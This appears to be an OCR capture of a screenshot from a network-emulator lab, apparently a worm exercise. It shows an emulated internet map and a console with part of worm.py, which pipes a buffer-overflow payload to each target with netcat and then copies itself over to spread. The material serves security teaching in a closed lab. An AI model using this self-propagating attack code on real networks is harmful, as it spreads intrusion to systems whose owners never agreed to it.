 localhost:8080/map.html#
151/host_0
targetIP = getNextTarget()
# Send the malicious payload to the target host
print(f"**********************************", flush=True)
print(f">>>>> Attacking {targetIP} <<<<<", flush=True)
print(f"**********************************", flush=True)
subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
# Give the shellcode some time to run on the target host
time.sleep(3)
subprocess.run([f"cat worm.py | nc -w5 {targetIP} 8080"], shell=True)
# Sleep for 10 seconds before attacking another host
time.sleep(10)
# Remove this line if you want to continue attacking others
exit(0)
root@c836d1f897c8:/bof# ls
core server stack worm.py
root@c836d1f897c8:/bof#
AS151/host_0
ASN: 151
Name: host_0
Role: Host
IP: net0,10.151.0.71/24
152/host_3
152/host_1
10.152.0.74/24
10.152.0.72/24
152/host_4
10.152.0.75/24
10.152.0.73/24
152/host_2
152/net0
10.152.0.254/24
10.152.0.71/24
152/router0
152/host_0
100/ix100
10.100.0.100/24
10.100.0.152/24
10.100.0.151/24
NYC-100
10.100.0.153/24
151/router0
151/net0
151/host_2
10.151.0.71/24
10.151.0.74/24
151/host_3
151/host_0
153/router0
153/host_1
10.153.0.254/24
10.153.0.72/24
10.153.0.71/24
10.153.0.73/24
153/host_2
Replay
Replay stopped.
event interval (ms)
200
Details
Host: 151/host_0
ID: c836d1f897c8
ASN: 151
Name: host_0
Role: Host
IP addresses
net0: 10.151.0.71/24
Actions
Launch console
Disconnect
Refresh